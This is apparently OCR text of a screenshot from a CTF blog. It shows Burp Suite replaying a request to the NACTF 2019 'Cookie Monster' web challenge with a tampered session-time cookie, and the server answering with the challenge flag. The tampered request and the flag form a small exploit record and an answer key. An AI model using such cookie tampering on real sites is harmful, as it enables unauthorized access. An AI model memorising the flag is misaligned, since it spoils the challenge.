 (つェ⊂) 我藏好了哦~ IepPwn's Blo
NACTF
Cookie Monster
sesamestreet.web.2019.nactf.com
将要进行的比赛 Pwn 移动版书签 AWD 运维博客 vidar-team/HCTF20... 吾爱破解 bilibili 在线翻译_有道 Linux man pages on... C++ Reference 移动设备上的书签
Home Countdown Flag
Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
2 x ...
Go Cancel < > Target: http://sesamestreet.web.2019.nactf.com ?
Request
Raw Params Headers Hex
GET /flag.php HTTP/1.1
Host: sesamestreet.web.2019.nactf.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101
Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cookie: session-time=1668871025
Referer: http://sesamestreet.web.2019.nactf.com/countdown.php
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: openresty/1.15.8.1
Date: Thu, 19 Sep 2019 05:34:07 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 403
Connection: keep-alive
X-Powered-By: PHP/7.3.9
Vary: Accept-Encoding
<!DOCTYPE HTML>
<html>
<head>
<title>Welcome!</title>
<link rel="stylesheet" href="styles.css">
</head>
<body>
<div class="vertical-menu">
<a href="/">Home</a>
<a href="countdown.php">Countdown</a>
<a href="flag.php" class="active">Flag</a>
</div>
<br>
<p>Thank you for waiting. Here's your flag: nactf{c000000000ki3s}</p>
</body>
</html>
? < + > Type a search term 0 matches
Done
620 bytes | 2,154 millis